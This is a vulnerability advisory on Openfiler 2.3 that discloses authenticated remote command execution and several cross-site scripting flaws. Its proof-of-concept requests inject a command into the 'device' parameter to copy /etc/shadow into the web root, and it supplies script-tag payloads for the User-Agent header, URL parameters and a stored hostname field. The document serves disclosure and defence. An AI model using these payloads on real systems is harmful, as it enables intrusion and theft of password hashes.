securenetwork

Your Protection, Our Mission

# Security Research Advisory

Openfiler 2.3

Multiple Vulnerabilities# Table of Contents

| | |
|---|---|
| SUMMARY | 3 |
| REMOTE COMMAND EXECUTION | 4 |
| Vulnerability Details | 4 |
| Technical Details | 4 |
| MULTIPLE CROSS-SITE SCRIPTING (XSS) | 5 |
| Vulnerability Details | 5 |
| Technical Details | 5 |
| LEGAL NOTICES | 7 |# Summary

Openfiler is an operating system that provides file-based network-attached storage and block-based Storage area network.

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible. Remote command execution, file reading and writing, cross-site scripting attacks, even stored, were identified.

| Date | Details |
| --- | --- |
| 12/12/2009 | Vendor disclosure |
| 12/12/2009 | Vendor acknowledgment |
| n./d. | Patch release |
| n./d. | Public disclosure |# Remote Command Execution

| Remote Command Execution | | | | | Advisory Number |
|---|---|---|---|---|---|
| | | | | | SN-10-01 |
| Severity | Software | Version | Accessibility | CVE | Author(s) |
| H | Openfiler NAS/SAN Appliance | 2.3 x86 VMware virtual appliance | Remote | *n/a* | Gabriele Zanoni |
| | Vendor URL | | Advisory URL | | |
| | http://www.vmware.com | | - | | |

## Vulnerability Details

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible, such as Remote Command Execution.

In order to take advantage of the described issue a potential attacker needs a valid account on the remote appliance.

The issue has been identified on Openfiler 2.3 x86 VMware Virtual Appliance but we cannot exclude other versions are vulnerable.

## Technical Details

### Description

After a proper authentication the following request can be performed in order to write a file on the appliance:

```
https://IP:PORT/admin/system.html?step=2&device=eth0 | cat /etc/shadow >
/opt/openfiler/var/www/htdocs/admin/test1.txt
```

Then proceed to set "boot protocol" as "Static", click on the "Continue" button, set an "Ip Address" like 192.168.0.X and a "Netmask" like 255.255.255.0. Click on the Confirm button and hit the link "Return to Network Page". Finally, go to this URL in order to see the output of the command: https://IP:PORT/admin/test.txt# Multiple Cross-Site Scripting (XSS)

| Multiple Cross-Site Scripting (XSS) | | | | | Advisory Number |
|---|---|---|---|---|---|
| | | | | | SN-10-01 |
| Severity | Software | Version | Accessibility | CVE | Author(s) |
| M | Openfiler NAS/SAN Appliance | 2.3 x86 VMware virtual appliance | Remote | *n/a* | Gabriele Zanoni |
| | Vendor URL | | Advisory URL | | |
| | http://www.vmware.com | | - | | |

## Vulnerability Details

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible, such as multiple kinds of Cross-Site Scripting.

The issue has been identified on Openfiler 2.3 x86 VMware Virtual Appliance but we cannot exclude other versions are vulnerable.

## Technical Details

### Description

An XSS attack can be triggered, in almost every web page, by changing the User Agent value to:

```
-->"><script>alert(1)</script><!--
```

Other XSS can be triggered with the following requests (the last one even on unauthenticated session).

XSS PoC:

```
https://IP:PORT/admin/system.html?step=2&device="><script>alert(2)</script>
https://IP:PORT/index.html?redirect="><script>alert(3)</script>
```A stored XSS can be performed with the following procedure. Request, after proper authentication, the URL *https://192.168.0.4:446/admin/system.html* and set "*Hostname*" to the following string:

```
"><script>alert(4)</script>
```

Finally, click on the "Update" button and surf *https://192.168.0.4:446/admin/status.html* in order to see the output of the XSS attack.# Legal Notices

Secure Network (*www.securenetwork.it*) is an information security company, which provides consulting and training services, and engages in security research and development.

We are committed to open, full disclosure of vulnerabilities, cooperating with software developers for properly handling disclosure issues.

This advisory is copyright 2010 Secure Network S.r.l. Permission is hereby granted for the redistribution of this alert, provided that it is not altered except by reformatting it, and that due credit is given. It may not be edited in any way without the express consent of Secure Network S.r.l. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to Secure Network.

The information in the advisory is believed to be accurate at the time of publishing based on currently available information. This information is provided as-is, as a free service to the community by Secure Network research staff. There are no warranties with regard to this information. Secure Network does not accept any liability for any direct, indirect, or consequential loss or damage arising from use of, or reliance on, this information.

If you have any comments or inquiries, or any issue with what is reported in this advisory, please inform us as soon as possible.

| | |
|---|---|
| **e-mail** | info@securenetwork.it |
| **phone** | +39 02 917 730 41 |